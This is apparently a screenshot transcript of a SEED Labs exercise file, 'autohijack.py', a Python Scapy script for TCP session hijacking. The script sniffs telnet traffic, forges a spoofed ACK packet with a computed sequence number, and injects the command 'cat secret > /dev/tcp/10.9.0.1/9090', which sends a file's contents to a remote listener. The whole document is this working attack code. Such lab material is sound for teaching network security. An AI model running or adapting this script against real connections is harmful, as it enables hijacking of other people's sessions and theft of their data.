 Open
autohijack.py
~/Desktop/SEED/Labsetup/volumes
Save
1 from scapy.all import *
2
3 def spoof_tcp(pkt):
4         ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
5         tcp = TCP(sport=pkt[TCP].dport,
dport=pkt[TCP].sport, flags="A", seq=pkt[TCP].ack+5,
ack=pkt[TCP].seq)
6         data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
7         pkt = ip/tcp/data
8         ls(pkt)
9         send(pkt, iface="br-c836eef5bef8", verbose=0)
10
11 pkt=sniff(iface='br-c836eef5bef8', filter='tcp and src host
10.9.0.5 and src port 23', prn=spoof_tcp)